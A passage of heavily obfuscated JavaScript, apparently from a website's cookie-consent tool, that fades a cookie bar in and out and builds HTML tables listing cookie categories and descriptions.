_0x427529===_0x5a7508;},'RvULI':_0x45a792(0xa18,'yzMT'),'ArPCr':_0x45a792(0x1e84,'Sk9b'),'bSyKC':'alpha'+_0x45a792(0x1893,'(2fB')+_0x45a792(0x220c,'29Hv')+')'};if(!_0x58ddae)return;if(_0x48ee9c)var _0x1380fb=0x1,_0x22b515=_0x46ba36[_0x45a792(0x13ed,'WZ[p')](setInterval,function(){var _0x2e24e1=_0x45a792,_0x127e01={'NhbyJ':_0x46ba36[_0x2e24e1(0x31c,'29Hv')],'ShNPs':function(_0x296c31,_0x2f1b0b){return _0x46ba36['rkHDw'](_0x296c31,_0x2f1b0b);}};if(_0x46ba36['nRVtt'](_0x46ba36['FcPXD'],_0x46ba36[_0x2e24e1(0x2326,'F6jy')])){function _0x1855cb(){_0x15b82c=_0x46ba36['DhQgw'];}}else{_0x1380fb-=_0x46ba36[_0x2e24e1(0xc5f,'0(]!')](0x32,_0x48ee9c);if(_0x46ba36[_0x2e24e1(0x23a9,'B4JC')](_0x1380fb,0x0)){if(_0x46ba36[_0x2e24e1(0x420,'jpRh')](_0x46ba36['OfLbL'],_0x46ba36[_0x2e24e1(0x6d0,'EHO9')])){function _0x5e7310(){var _0x369ef5=_0x2e24e1;_0x40a5b9['query'+_0x369ef5(0x2197,'i8ys')+_0x369ef5(0x1122,'AxO$')](_0x369ef5(0x689,'29Hv')+_0x369ef5(0x1ac6,'nDx[')+_0x369ef5(0x303,')*Tt')+_0x369ef5(0x1231,'^1Ro')+_0x369ef5(0x1a0b,'Sk9b')+'tr[da'+_0x369ef5(0x2228,'B4JC')+'tegor'+'y-id='+'\x27'+_0x2b9de0[_0x369ef5(0x1ab4,'[2xI')+'e_pol'+'icy']['categ'+_0x369ef5(0x2048,'Oy30')][_0x3d6221]['id']+('\x27]\x20.c'+'ookie'+_0x369ef5(0x2406,'RJy[')+_0x369ef5(0x125c,'jpRh')+_0x369ef5(0xf72,'Sk9b')+'nt'))[_0x369ef5(0x1226,'Su9K')+'tAdja'+_0x369ef5(0x152a,'9ZSz')+_0x369ef5(0x2099,'nf67')](_0x127e01[_0x369ef5(0x2299,'N[([')],_0x369ef5(0x981,'^1Ro')+_0x369ef5(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1b42,'^1Ro')+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x5e6,'^&DR')+_0x369ef5(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xe14,'RM#!')+'le\x20cl'+'ass=\x22'+'cooki'+_0x369ef5(0x819,'nDx[')+'egory'+_0x369ef5(0x18f8,'Sk9b')+_0x369ef5(0x753,'ci27')+_0x369ef5(0x419,'yzMT')+_0x369ef5(0x1e0,'29Hv')+_0x369ef5(0x5e6,'^&DR')+_0x369ef5(0x1073,'szK[')+_0x369ef5(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x256,'F6jy')+_0x369ef5(0x1799,'!lc%')+_0x369ef5(0x7f8,'RM#!')+_0x369ef5(0x181f,'WZ[p')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xef5,'vzN%')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1773,'1&t&')+_0x369ef5(0x1f8f,'29Hv')+_0x369ef5(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x1908,'!lc%')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0x1980,'RJy[')+_0x369ef5(0xc50,'Sk9b')+_0x369ef5(0x55a,'0(]!')+'/th>\x0a'+_0x369ef5(0x103f,'N[([')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0x9e5,'[2xI')+_0x369ef5(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1908,'!lc%')+_0x369ef5(0x389,'nf67')+_0x369ef5(0x1ba7,'9ZSz')+_0x369ef5(0x2351,'f000')+_0x369ef5(0xf6b,'QXz]')+'h>Fin'+_0x369ef5(0xfc4,'ci27')+_0x369ef5(0x14d0,'29Hv')+_0x369ef5(0x10e7,'Oy30')+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x7aa,'OTNm')+_0x369ef5(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x16be,'c6Kj')+_0x369ef5(0x1073,'szK[')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x209c,'RM#!')+_0x369ef5(0x39d,'bWTd')+_0x369ef5(0x636,'[2xI')+_0x369ef5(0x12c9,'$vh3')+_0x369ef5(0x419,'yzMT')+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x103f,'N[([')+_0x369ef5(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x2351,'f000')+_0x369ef5(0x1c87,']%[v')+_0x369ef5(0x1c3b,'F6jy')+_0x369ef5(0xd4e,'nDx[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xecc,'pZ]P')+_0x369ef5(0xb9b,'mwi*')+'ody><'+_0x369ef5(0xe43,'0F8$')+'y>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0x14ae,'Sk9b')+_0x369ef5(0x9e5,'[2xI')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x20c5,'EEoj')+_0x369ef5(0x1742,'ci27')+'\x20\x20\x20\x20<'+_0x369ef5(0x1354,'eGI5')+'e>\x0a\x20\x20'+_0x369ef5(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xfbe,'sa84')+_0x369ef5(0x18a,'B4JC')+_0x369ef5(0x9e5,'[2xI'));for(var _0x1865de=0x0;_0x127e01[_0x369ef5(0x21cb,'mwi*')](_0x1865de,_0x5ecee3[_0x369ef5(0x1ab4,'[2xI')+'e_pol'+_0x369ef5(0x551,'RJy[')][_0x369ef5(0x487,'Su9K')+_0x369ef5(0x321,'EEoj')][_0x3ad694][_0x369ef5(0x1293,'^1Ro')+'es'][_0x369ef5(0xb2d,'yN#k')+'h']);_0x1865de++){_0x3d40a4[_0x369ef5(0x13e7,'$vh3')+_0x369ef5(0x185c,'N[([')+'tor'](_0x369ef5(0x1793,'0F8$')+_0x369ef5(0x2182,'c6Kj')+'tegor'+_0x369ef5(0xe91,'[2xI')+'body\x20'+_0x369ef5(0x1151,'1&t&')+_0x369ef5(0x17ad,'yN#k')+'tegor'+_0x369ef5(0x2104,'Sk9b')+'\x27'+_0x227784[_0x369ef5(0x1907,'1&t&')+_0x369ef5(0x22e,'(2fB')+'icy'][_0x369ef5(0xa9a,'yzMT')+_0x369ef5(0x2092,'bWTd')][_0x23877d]['id']+(_0x369ef5(0x52d,'nDx[')+'ookie'+_0x369ef5(0x6b0,'29Hv')+'gory-'+_0x369ef5(0x1ad3,'mwi*')+_0x369ef5(0x8fb,'ci27')+_0x369ef5(0x1e96,'pZ]P')+_0x369ef5(0x2406,'RJy[')+_0x369ef5(0x16c3,'RM#!')+_0x369ef5(0x48b,'WZ[p')+_0x369ef5(0x786,'vzN%')+'y'))['inser'+'tAdja'+_0x369ef5(0xd69,'Oy30')+'TML'](_0x127e01[_0x369ef5(0x460,'vzN%')],_0x369ef5(0x1478,'f000')+_0x369ef5(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xecc,'pZ]P')+_0x369ef5(0x2351,'f000')+_0x369ef5(0x126f,'eGI5')+_0x369ef5(0x23f6,'c6Kj')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1540,'Oy30')+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xa5e,'jpRh')+_0x49e203['cooki'+_0x369ef5(0x22e,'(2fB')+_0x369ef5(0x11a8,'Vto2')]['categ'+'orias'][_0x2717be][_0x369ef5(0x1293,'^1Ro')+'es'][_0x1865de]['cooki'+_0x369ef5(0xb18,'jpRh')+'e']+(_0x369ef5(0xa27,'f000')+_0x369ef5(0x1f53,'RM#!')+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x1c2,'QXz]')+_0x369ef5(0x12de,'CGQ1')+_0x369ef5(0x1742,'ci27')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x1b42,'^1Ro')+_0x369ef5(0xef5,'vzN%')+_0x369ef5(0x17f8,'mwi*')+_0x369ef5(0x1b4e,'$vh3'))+_0xd747e['cooki'+_0x369ef5(0x2251,'[2xI')+_0x369ef5(0xe12,'N[([')][_0x369ef5(0x1627,'eGI5')+_0x369ef5(0x1ff6,'29Hv')][_0x3d8300][_0x369ef5(0x11c0,'PbvL')+'es'][_0x1865de][_0x369ef5(0x79b,'(2fB')+_0x369ef5(0x1352,'yN#k')+_0x369ef5(0x1945,'WZ[p')+_0x369ef5(0xcaf,'WZ[p')]+(_0x369ef5(0xf7e,'sa84')+'\x0a\x20\x20\x20\x20'+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x181f,'WZ[p')+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x7d3,'bWTd')+_0x369ef5(0x17f8,'mwi*')+_0x369ef5(0x7d3,'bWTd')+'\x20</tr'+_0x369ef5(0x1713,'szK[')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x20e6,'0F8$')+_0x369ef5(0x16be,'c6Kj')+_0x369ef5(0x197e,'OYok')+_0x369ef5(0xd8f,'AxO$')+_0x369ef5(0x20ce,'yN#k')+_0x369ef5(0x1ef0,'RJy[')));}}}else{var _0x1c55e7=_0x46ba36[_0x2e24e1(0x70a,'9ZSz')][_0x2e24e1(0x2376,'sa84')]('|'),_0x24b407=0x0;while(!![]){switch(_0x1c55e7[_0x24b407++]){case'0':if(_0x46ba36['AUJpI'](_0x339a5b,!![]))_0x58ddae[_0x2e24e1(0x945,'^1Ro')+'e']();continue;case'1':_0x58ddae[_0x2e24e1(0x1c8d,'f000')]['displ'+'ay']=_0x46ba36[_0x2e24e1(0x16a8,'F6jy')];continue;case'2':_0x58ddae[_0x2e24e1(0x1c66,'nDx[')][_0x2e24e1(0xbf4,'yzMT')+_0x2e24e1(0x274,'[2xI')]=_0x46ba36[_0x2e24e1(0x2233,'nDx[')];continue;case'3':_0x1380fb=0x0;continue;case'4':_0x46ba36[_0x2e24e1(0x1aad,'1&t&')](clearInterval,_0x22b515);continue;}break;}}}_0x58ddae[_0x2e24e1(0xc6e,'QXz]')][_0x2e24e1(0x1ecf,'0F8$')+'ty']=_0x1380fb,_0x58ddae[_0x2e24e1(0xc11,'[2xI')][_0x2e24e1(0x1679,'1&t&')+'r']=_0x46ba36[_0x2e24e1(0x1387,'EHO9')](_0x46ba36[_0x2e24e1(0x4fb,'$vh3')](_0x46ba36[_0x2e24e1(0x1f74,')*Tt')],_0x46ba36['lGcHw'](_0x1380fb,0x64)),')');}},0x32);else{if(_0x46ba36[_0x45a792(0x80c,']%[v')](_0x46ba36[_0x45a792(0x1962,'EEoj')],_0x46ba36[_0x45a792(0x18c5,'PbvL')])){function _0x1a058d(){var _0x3b991d=_0x45a792,_0x54a64f=_0x1ed011[_0x3b991d(0x22fc,'^1Ro')+'ntScr'+_0x3b991d(0xd0c,'RM#!')]['getAt'+_0x3b991d(0x45f,'pZ]P')+'te'](_0x46ba36[_0x3b991d(0xa4b,'OTNm')]);}}else _0x58ddae[_0x45a792(0x275,'jpRh')][_0x45a792(0x172e,'eGI5')+'ty']=0x0,_0x58ddae[_0x45a792(0xc6e,'QXz]')][_0x45a792(0x107a,'OYok')+'r']=_0x46ba36[_0x45a792(0xcd0,'bWTd')],_0x58ddae[_0x45a792(0x1ca8,'^&DR')]['displ'+'ay']=_0x46ba36['cqmQh'],_0x58ddae[_0x45a792(0x51a,'AxO$')][_0x45a792(0x6d9,'c6Kj')+'ility']=_0x46ba36[_0x45a792(0xbbb,'OTNm')];}}static[_0x4f46d6(0x1b58,'UHRg')+'ffect'](_0x227760,_0x1d2479){var _0x37baf4=_0x4f46d6,_0x3f60c3={'nFaGj':function(_0x39ebba,_0x289ddd){return _0x39ebba/_0x289ddd;},'QbLZf':function(_0x4e877b,_0x141b3c){return _0x4e877b<=_0x141b3c;},'ncSyj':function(_0x21c158,_0x464c16){return _0x21c158(_0x464c16);},'EkoFN':function(_0x546637,_0x25da2a){return _0x546637+_0x25da2a;},'Gjquo':_0x37baf4(0x1b3d,'F6jy')+_0x37baf4(0xaf4,'0(]!')+'ity=','HITed':function(_0x55d45f,_0x5713e2){return _0x55d45f*_0x5713e2;},'eeGCo':function(_0x39dd8e,_0x13632a,_0x1515d2){return _0x39dd8e(_0x13632a,_0x1515d2);}};if(!_0x227760)return;var _0x5c36b2=0x1,_0x4436dc=_0x3f60c3[_0x37baf4(0x231a,'1&t&')](setInterval,function(){var _0x4571ec=_0x37baf4;_0x5c36b2-=_0x3f60c3[_0x4571ec(0x1f2a,'nDx[')](0x32,_0x1d2479),_0x3f60c3[_0x4571ec(0x1e1f,'#TT5')](_0x5c36b2,0x0)&&(_0x3f60c3[_0x4571ec(0x8a7,'EEoj')](clearInterval,_0x4436dc),_0x5c36b2=0x1),_0x227760['style'][_0x4571ec(0xcee,'sa84')+'ty']=_0x5c36b2,_0x227760[_0x4571ec(0xc11,'[2xI')][_0x4571ec(0x1a8d,'CGQ1')+'r']=_0x3f60c3['EkoFN'](_0x3f60c3[_0x4571ec(0x1653,'RJy[')](_0x3f60c3['Gjquo'],_0x3f60c3[_0x4571ec(0x1106,'Oy30')](_0x5c36b2,0x64)),')');},0x32);}[_0x4f46d6(0x245d,'ci27')+'te_co'+'okieb'+'ar'](){var _0x81abb9=_0x4f46d6,_0x59ba98={'LhuHP':function(_0x336d31,_0x5c2a81){return _0x336d31(_0x5c2a81);},'cqTZL':_0x81abb9(0x1732,'bWTd'),'xeUwN':_0x81abb9(0xc14,'i8ys')+'eend','vLGxI':function(_0x4f8707,_0x528ed9){return _0x4f8707<_0x528ed9;},'KJNbp':function(_0x4ce4cf,_0x20abcf){return _0x4ce4cf==_0x20abcf;},'UuEoV':'open','PGGEN':function(_0xe48bef,_0x3ba354,_0x5a8d91){return _0xe48bef(_0x3ba354,_0x5a8d91);},'QQvzX':function(_0x11c826,_0x212d9e){return _0x11c826===_0x212d9e;},'OUuGE':_0x81abb9(0xb12,'^&DR'),'yTupM':'TIYSN','VutBz':_0x81abb9(0xe58,'OYok')+'e-con'+_0x81abb9(0x1484,'Oy30')+'r','qBVOi':function(_0x1ac457,_0x17bd24,_0x1ddf31){return _0x1ac457(_0x17bd24,_0x1ddf31);},'NpocI':function(_0x5146b4,_0x3cf070){return _0x5146b4==_0x3cf070;},'ANmTn':_0x81abb9(0x644,'yzMT')+_0x81abb9(0x2006,'^1Ro'),'JqTKO':function(_0x43a73b,_0x29d4a7){return _0x43a73b===_0x29d4a7;},'EayOX':'lgmCe','NTWHK':function(_0xc6e317,_0x2317e7){return _0xc6e317!==_0x2317e7;},'LfXdT':_0x81abb9(0x22c5,'RI2w'),'zRwLy':function(_0x50e14e,_0x12c827,_0x353ebd){return _0x50e14e(_0x12c827,_0x353ebd);},'RTbmC':'cooki'+'e-con'+'taine'+_0x81abb9(0x1383,'i8ys')+_0x81abb9(0xd6c,'pZ]P')+'d','WgxHb':function(_0x2e283a,_0x568e8c,_0x22ba5d){return _0x2e283a(_0x568e8c,_0x22ba5d);}},_0x5848e7=privacyTool['get_t'+_0x81abb9(0x12ad,'pZ]P')+'r_sta'+'te']();if(_0x59ba98['KJNbp'](_0x5848e7,_0x59ba98[_0x81abb9(0x455,'EEoj')])){if(!privacyTool[_0x81abb9(0x356,'UHRg')+'imer'])privacyTool[_0x81abb9(0xe9c,'mwi*')+'imer']=_0x59ba98['PGGEN'](setTimeout,privacyTool[_0x81abb9(0xc9b,'WZ[p')+_0x81abb9(0x1606,'B4JC')+_0x81abb9(0x13bc,'yN#k')+'ar'],PrivacyTool[_0x81abb9(0x842,'^&DR')+_0x81abb9(0x17c4,'RJy[')+_0x81abb9(0x1d92,'yN#k')+_0x81abb9(0xfbf,'^1Ro')]);else{if(_0x59ba98[_0x81abb9(0xf60,'#TT5')](_0x59ba98[_0x81abb9(0x1e8,'CGQ1')],_0x59ba98['yTupM'])){function _0x13c27f(){var _0x12bf35=_0x81abb9;return _0x59ba98[_0x12bf35(0x1187,'PbvL')](_0x392e2e,_0x36b879[_0x12bf35(0xadb,'RJy[')+'ion']['href'])[_0x12bf35(0x233d,'ci27')+'ce'](_0x59ba98[_0x12bf35(0x1b6,'[2xI')],'+');}}else privacyTool['play_'+_0x81abb9(0xd6a,'AxO$')+_0x81abb9(0x1d8a,'mwi*')](document[_0x81abb9(0x4e2,'nDx[')+'ement'+_0x81abb9(0x18e8,'N[([')](_0x59ba98[_0x81abb9(0x136a,'EHO9')]),_0x5848e7),privacyTool['DNA_T'+'imer']=_0x59ba98[_0x81abb9(0x21ae,'mwi*')](setTimeout,privacyTool[_0x81abb9(0x40f,'mwi*')+_0x81abb9(0x1cc6,'Oy30')+_0x81abb9(0x1b7a,'sa84')+'ar'],PrivacyTool[_0x81abb9(0x47b,'eGI5')+_0x81abb9(0x22c0,'OYok')+_0x81abb9(0x153d,'sa84')+_0x81abb9(0xe82,'CGQ1')]);}}if(_0x59ba98[_0x81abb9(0x1da0,'1&t&')](_0x5848e7,_0x59ba98[_0x81abb9(0x1f68,'bWTd')])){if(_0x59ba98[_0x81abb9(0x140c,'PbvL')](_0x59ba98[_0x81abb9(0x1005,'EHO9')],_0x59ba98[_0x81abb9(0x13b1,'vzN%')])){if(!privacyTool[_0x81abb9(0x196c,'OTNm')+'imer']){if(_0x59ba98[_0x81abb9(0x11f2,'nDx[')](_0x59ba98[_0x81abb9(0x853,']%[v')],_0x59ba98[_0x81abb9(0x5c0,'eGI5')])){function _0x2d42e1(){var _0x45643e=_0x81abb9;_0x20ed9a[_0x45643e(0x1ba2,'N[([')+_0x45643e(0x823,'EHO9')+_0x45643e(0x19e2,'EHO9')](_0x45643e(0x50f,'OYok')+'ie-ca'+_0x45643e(0x2ce,'B4JC')+_0x45643e(0x113d,'Vto2')+_0x45643e(0x14a9,'UHRg')+_0x45643e(0x21d,'(2fB')+_0x45643e(0x1d15,'EEoj')+'tegor'+_0x45643e(0xe98,'OTNm')+'\x27'+_0x3ac5bb[_0x45643e(0x6ee,'i8ys')+'e_pol'+_0x45643e(0xe12,'N[([')][_0x45643e(0x1913,'Vto2')+_0x45643e(0x851,'$vh3')][_0x4618f5]['id']+(_0x45643e(0xa92,'1&t&')+'ookie'+_0x45643e(0x172f,'eGI5')+_0x45643e(0x11da,'bWTd')+'conte'+'nt'))[_0x45643e(0x10f2,'mwi*')+_0x45643e(0x4f2,'RI2w')+_0x45643e(0x564,'pZ]P')+_0x45643e(0x10bb,'PbvL')](_0x59ba98['xeUwN'],'\x0a\x20\x20\x20\x20'+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x2168,'UHRg')+_0x45643e(0x27b,'RJy[')+_0x45643e(0xfbe,'sa84')+_0x45643e(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xb6f,'i8ys')+_0x45643e(0x15e3,'EEoj')+_0x45643e(0x1cc2,'ci27')+_0x45643e(0x217e,'RI2w')+_0x45643e(0xc7a,'szK[')+_0x45643e(0x21f2,'yN#k')+_0x45643e(0x95b,'mwi*')+_0x45643e(0x23ed,')*Tt')+_0x45643e(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x45643e(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x236a,'#TT5')+_0x45643e(0x221e,'ci27')+_0x45643e(0x5f0,'mwi*')+_0x45643e(0x1b93,'9ZSz')+_0x45643e(0x197e,'OYok')+_0x45643e(0x2351,'f000')+_0x45643e(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x45643e(0x2351,'f000')+_0x45643e(0xecc,'pZ]P')+_0x45643e(0xd8f,'AxO$')+_0x45643e(0x7ee,']%[v')+_0x45643e(0x677,'vzN%')+_0x45643e(0x5b8,'1&t&')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x1b42,'^1Ro')+_0x45643e(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x162a,'Su9K')+_0x45643e(0x1595,'F6jy')+_0x45643e(0x232b,'i8ys')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x389,'nf67')+_0x45643e(0x2213,'B4JC')+'Cooki'+_0x45643e(0x10e3,'vzN%')+_0x45643e(0x864,'UHRg')+'\x20\x20\x20\x20\x20'+_0x45643e(0x209c,'RM#!')+_0x45643e(0x1742,'ci27')+_0x45643e(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x45643e(0x1c2,'QXz]')+_0x45643e(0x17f8,'mwi*')+_0x45643e(0x1742,'ci27')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x1669,'yN#k')+_0x45643e(0x454,'CGQ1')+_0x45643e(0x8b5,'eGI5')+_0x45643e(0x2163,'EEoj')+_0x45643e(0xc65,'N[([')+_0x45643e(0xef5,'vzN%')+_0x45643e(0x1c2,'QXz]')+_0x45643e(0x18a,'B4JC')+_0x45643e(0x232b,'i8ys')+_0x45643e(0xdcd,'eGI5')+_0x45643e(0x236a,'#TT5')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x1e0,'29Hv')+_0x45643e(0xdcd,'eGI5')+_0x45643e(0x11bd,'1&t&')+'r>\x0a\x20\x20'+_0x45643e(0x12de,'CGQ1')+_0x45643e(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xfbe,'sa84')+_0x45643e(0x18a,'B4JC')+_0x45643e(0x1540,'Oy30')+'\x20\x20</t'+'head>'+_0x45643e(0xac6,'N[([')+_0x45643e(0x1e0,'29Hv')+_0x45643e(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x45643e(0xfbe,'sa84')+_0x45643e(0x17f8,'mwi*')+_0x45643e(0x20b4,'nDx[')+_0x45643e(0x419,'yzMT')+_0x45643e(0x7f0,'0(]!')+_0x45643e(0x1a17,'mwi*')+_0x45643e(0x1e2e,'N[([')+'body>'+'\x0a\x20\x20\x20\x20'+_0x45643e(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x45643e(0x181f,'WZ[p')+_0x45643e(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xb33,'(2fB')+_0x45643e(0x1a63,'eGI5')+_0x45643e(0x12d1,'Vto2')+_0x45643e(0x16be,'c6Kj')+_0x45643e(0x27b,'RJy[')+_0x45643e(0x236a,'#TT5')+_0x45643e(0xef5,'vzN%')+_0x45643e(0x7d3,'bWTd')+_0x45643e(0x16be,'c6Kj')+'\x20');for(var _0xe3cc45=0x0;_0x59ba98[_0x45643e(0x451,'AxO$')](_0xe3cc45,_0x35f7c5[_0x45643e(0x6ee,'i8ys')+_0x45643e(0xa64,'AxO$')+_0x45643e(0x1a26,'Oy30')][_0x45643e(0x13bb,'ci27')+_0x45643e(0x10af,'F6jy')][_0x1487de][_0x45643e(0x217e,'RI2w')+'es'][_0x45643e(0x1c95,'29Hv')+'h']);_0xe3cc45++){_0x3bb835[_0x45643e(0x208b,'29Hv')+'Selec'+_0x45643e(0x1501,'PbvL')]('#cook'+_0x45643e(0x2182,'c6Kj')+_0x45643e(0x11d3,'eGI5')+_0x45643e(0xbb4,'jpRh')+_0x45643e(0x8f7,'^&DR')+_0x45643e(0x22f,'c6Kj')+_0x45643e(0x1f7f,'vzN%')+_0x45643e(0x1ea5,'N[([')+'y-id='+'\x27'+_0x12f65a[_0x45643e(0xa43,'pZ]P')+'e_pol'+_0x45643e(0xd97,'!lc%')][_0x45643e(0x22e5,'Oy30')+_0x45643e(0x22ad,'mwi*')][_0x3e1ada]['id']+(_0x45643e(0x1240,'Su9K')+'ookie'+_0x45643e(0x1bb5,'QXz]')+_0x45643e(0x2345,'RI2w')+_0x45643e(0x2068,'!lc%')+_0x45643e(0x1737,'Su9K')+_0x45643e(0xdea,'AxO$')+_0x45643e(0x6b0,'29Hv')+_0x45643e(0x1546,']%[v')+_0x45643e(0x1a5c,'1&t&')+_0x45643e(0x1758,')*Tt')+'y'))['inser'+_0x45643e(0x140a,'sa84')+_0x45643e(0xfd3,'^&DR')+_0x45643e(0x602,'nDx[')](_0x59ba98[_0x45643e(0x89a,'WZ[p')],'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x45643e(0x818,'(2fB')+_0x45643e(0x600,'0F8$')+_0x45643e(0xbd8,'jpRh')+_0x45643e(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x45643e(0x103f,'N[([')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x7f0,'0(]!')+_0x45643e(0xbd8,'jpRh')+_0x45643e(0x2351,'f000')+_0x45643e(0x9e5,'[2xI')+_0x45643e(0x4a6,'szK[')+'d>'+_0x2b2707[_0x45643e(0x111d,'mwi*')+_0x45643e(0x995,'sa84')+'icy'][_0x45643e(0x6c4,'OYok')+_0x45643e(0x2062,'RJy[')][_0x40f545][_0x45643e(0x1ab4,'[2xI')+'es'][_0xe3cc45][_0x45643e(0x1a83,')*Tt')+_0x45643e(0x1281,'^&DR')+'e']+(_0x45643e(0x200f,'(2fB')+_0x45643e(0x1f53,'RM#!')+_0x45643e(0x181f,'WZ[p')+_0x45643e(0x20ce,'yN#k')+_0x45643e(0x18a,'B4JC')+_0x45643e(0xcea,'EHO9')+_0x45643e(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x45643e(0x181f,'WZ[p')+_0x45643e(0xdcd,'eGI5')+'\x20\x20\x20\x20<'+_0x45643e(0x1776,'OTNm'))+_0x2d090d['cooki'+_0x45643e(0x893,')*Tt')+_0x45643e(0x1e9,'EEoj')][_0x45643e(0x16eb,'CGQ1')+_0x45643e(0x1689,'0F8$')][_0x20cd0f][_0x45643e(0x14a6,']%[v')+'es'][_0xe3cc45][_0x45643e(0x126e,'nf67')+_0x45643e(0x182a,'AxO$')+'cript'+_0x45643e(0x1dae,'PbvL')]+(_0x45643e(0x390,'F6jy')+_0x45643e(0x1b93,'9ZSz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x1ba7,'9ZSz')+_0x45643e(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x45643e(0x2351,'f000')+_0x45643e(0x16be,'c6Kj')+_0x45643e(0xfbe,'sa84')+_0x45643e(0x1b54,'yzMT')+_0x45643e(0x1f53,'RM#!')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x45643e(0x1e0,'29Hv')+_0x45643e(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x45643e(0x27b,'RJy[')+'\x20'));}}}else privacyTool['DNA_T'+_0x81abb9(0x1747,'29Hv')]=_0x59ba98[_0x81abb9(0x1e9e,'Vto2')](setTimeout,privacyTool[_0x81abb9(0x1044,'OTNm')+_0x81abb9(0x189d,'(2fB')+_0x81abb9(0x40c,'nf67')+'ar'],PrivacyTool[_0x81abb9(0x1e15,'yN#k')+_0x81abb9(0x6c0,'Oy30')+_0x81abb9(0x8df,'EEoj')+_0x81abb9(0xe9f,'nf67')+_0x81abb9(0xa46,'B4JC')+'VAL']);}else privacyTool[_0x81abb9(0x162c,'N[([')+_0x81abb9(0x1965,'29Hv')+'tion'](document[_0x81abb9(0x68a,'RI2w')+_0x81abb9(0x1f4b,'c6Kj')+'ById'](_0x59ba98[_0x81abb9(0x1176,'^1Ro')]),_0x5848e7),privacyTool[_0x81abb9(0x188b,'N[([')+'imer']=_0x59ba98['WgxHb'](setTimeout,privacyTool[_0x81abb9(0x1044,'OTNm')+_0x81abb9(0x1675,'i8ys')+_0x81abb9(0x1a55,'nDx[')+'ar'],PrivacyTool['MINIM'+_0x81abb9(0x2114,'$vh3')+_0x81abb9(0x928,'szK[')+_0x81abb9(0xc60,'N[([')+_0x81abb9(0x11b0,'RI2w')+_0x81abb9(0xa31,'OYok')]);}else{function _0x25d331(){var 